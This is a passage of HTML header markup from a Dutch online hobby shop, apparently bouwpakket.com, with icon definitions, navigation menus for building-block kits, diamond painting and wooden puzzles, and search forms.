    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bouwsteentjes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bouwsteentjes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bouwsteentjes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/cartoons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartoons
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dieren
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dieren" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dieren
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Dieren
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/honden-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Honden
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katten-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katten
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bewegende-bouwpakketten-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegende Bouwpakketten
                                        </a></li><li><a href="/collections/kerst-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/architectuur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architectuur
                                        </a></li><li><a href="/collections/voertuigen-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Voertuigen
                                        </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigen Foto (NIEUW!)
                                        </a></li><li><a href="/collections/sport-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport
                                        </a></li><li><a href="/collections/mega-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mega bouwpakketten
                                        </a></li><li><a href="/collections/beginners-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beginners bouwpakketten
                                        </a></li><li><a href="/collections/bloemen-planten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bloemen &amp; Planten
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meest-verkocht-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meest verkocht
                          </a></li><li><a href="/collections/nieuw" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nieuw
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-kerst" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/diamond-painting-kalenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalenders
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/laser-gesneden" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Houten Bouwpakketten
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Houten Puzzels
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-houten-puzzels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Houten Puzzels
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Overige Hobby&#39;s
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-overige-hobbys" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Overige Hobby&#39;s
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/schilderen-op-nummer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Schilderen op Nummer
                                        </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stadion
                                        </a></li><li><a href="/collections/metalen-3d-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Metalen 3D Puzzels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=50 50w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=100 100w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=150 150w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=200 200w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=250 250w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=300 300w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400 400w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500 500w" width="130" height="78.65" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bouwsteentjes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/cartoons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartoons
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Dieren</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/dieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Dieren
                                      </a>
                                    </li><li>
                                      <a href="/collections/honden-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Honden
                                      </a>
                                    </li><li>
                                      <a href="/collections/katten-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katten
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bewegende-bouwpakketten-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegende Bouwpakketten
                              </a></li><li><a href="/collections/kerst-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/architectuur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architectuur
                              </a></li><li><a href="/collections/voertuigen-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Voertuigen
                              </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigen Foto (NIEUW!)
                              </a></li><li><a href="/collections/sport-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport
                              </a></li><li><a href="/collections/mega-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mega bouwpakketten
                              </a></li><li><a href="/collections/beginners-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beginners bouwpakketten
                              </a></li><li><a href="/collections/bloemen-planten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bloemen &amp; Planten
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meest-verkocht-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meest verkocht</span>
                  </a></li><li><a href="/collections/nieuw" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nieuw</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-kerst" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/diamond-painting-kalenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalenders
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/laser-gesneden" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Houten Bouwpakketten</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Houten Puzzels</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Overige Hobby&#39;s</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/schilderen-op-nummer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Schilderen op Nummer
                              </a></li><li><a href="/collections/stadion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Stadion
                              </a></li><li><a href="/collections/metalen-3d-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Metalen 3D Puzzels
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="zqiXXtFqhbjbN73hkdyUmABfHnkO3dVKYFvEZG+WnRIFe3aj430ECCpBlBttiWxZ1U3+wHrksK+eALKZIOls1RUDvWeLlc9TuMmIPVjbLs80zC7GNj8EbOdwWsAe7geOdY1FGgQWsAw6+svRO2Kh5c4CwMZ5ikxRGHm6U6FIYLVUr81zDJyn/XGck1UScMzZhNFRRYRE87S5w7auHIHF9rYXLQhgfdfOIeFWTKnOjzdqT5So3NTSXjXyZMV0lrXtTrd3/2JtWfF+lUta+I+be4mBm6F6yW1c4KH/cjpOPtGbhCh9a9yhc+pQOftC8gV67rj00QnnAlWvjWMIVBirwcpTmSlrCq/agE+1Mx6T0I+TosGhm73oQPWMadeBKJUYGLtEKvZ2D0zEVCLiWpa3Kg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
